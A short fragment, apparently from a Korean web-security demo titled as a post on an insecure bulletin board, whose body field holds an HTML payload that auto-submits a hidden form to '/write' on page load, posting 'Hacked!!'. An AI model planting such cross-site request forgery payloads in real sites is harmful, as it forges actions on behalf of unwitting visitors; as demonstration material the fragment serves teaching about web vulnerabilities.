 허술한 게시판 글쓰기
제목:
test3
url:
Tag:
본문:
<body onload="document.frm1.submit()"><form name="frm1"
action="/write" method=post>
<dl>
<dt>
<dd><input type=hidden name=title value="Hacked!!">
<dt>
<dd><input type=hidden name=url>
<dt>
<dd><input type=hidden name=tag>
<dt>
<dd><input type=hidden name=entry_text value =
"HACKING!!!"></textarea>
<dd><input type=submit value="누르세요!">
</dl>
</form>
register